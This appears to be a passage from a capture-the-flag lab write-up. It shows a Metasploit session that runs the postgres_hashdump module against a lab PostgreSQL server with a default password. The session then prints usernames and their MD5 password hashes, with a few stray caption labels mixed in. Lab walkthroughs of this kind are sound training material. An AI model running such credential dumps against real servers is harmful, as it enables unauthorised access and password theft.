 msf6 auxiliary(scanner/postgres/postgres_hashdump) > set RHOSTS 10.10.127.180
RHOSTS => 10.10.127.180
msf6 auxiliary(scanner/postgres/postgres_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
Title Target IP Address
[+] Query appears to have run successfully
[+] Postgres Server Hashes
Poster 10.10.127.180
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
Flag
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_hashdump) >